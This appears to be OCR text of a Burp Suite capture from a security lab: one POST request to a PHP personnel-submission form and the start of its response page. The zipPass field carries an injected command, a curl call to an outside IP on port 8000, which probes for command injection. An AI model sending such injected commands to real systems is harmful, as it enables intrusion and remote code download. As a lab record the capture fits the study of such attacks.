 Request
Pretty Raw Hex \n
1 POST /personnelSubmission/index.php HTTP/1.1
2 Host: bubo
3 Content-Length: 102
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bubo
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://bubo/personnelSubmission/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 submissionData=Data+goes+here.&passCheck=on&zipPass=curl+http%3A%2F%2F192.168.45.222%3A8000%2Ftest.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Nov 2024 00:51:40 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 9361
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML>
12 <!--
13 Eventually by HTML5 UP
14 html5up.net | @ajlkn
15 Free for personal and commercial use under the CCA 3.0 license (html5up.net/l
16 -->
17 <html>
18 <head>
19 <title>
S3C U.S. National Lab
</title>
20 <meta charset="utf-8" />
21 <meta name="viewport" content="width=device-width, initial-scale=1, user-
22 <link rel="stylesheet" href="../assets/css/main.css" />
23 <script src="https://code.jquery.com/jquery-3.5.0.js">